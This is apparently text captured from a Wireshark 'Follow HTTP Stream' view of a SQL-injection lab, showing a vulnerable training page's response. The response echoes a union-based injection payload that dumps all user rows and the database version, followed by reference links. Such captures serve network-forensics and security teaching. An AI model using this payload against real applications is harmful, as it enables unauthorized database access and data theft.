 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · SQL_Lab.pcap
</p>
</form>
<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Su
rname: admin</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Gordon<br />Sur
name: Brown</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Hack<br />Surnam
e: Me</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Pablo<br />Surname: Pi
casso</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Bob<br />Surname: Smit
h</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: <br />Surname: 5.7.12-0ubu
ntu1.1</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="
_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https:
//en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_
blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-inject
ion-cheat-sheet" target="_blank">http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-inject
ion-cheat-sheet</a></li>
<li><a href="https://www.owasp.org/index.php/SQL_Injection" target="_blank">http
s://www.owasp.org/index.php/SQL_Injection</a></li>
<li><a href="http://bobby-tables.com/" target="_blank">http://bobby-tables.com/<
/a></li>
</ul>
</div>
<br /><br />
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,548 bytes) Show as ASCII No delta times Stream 4
Find: 1=1 Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close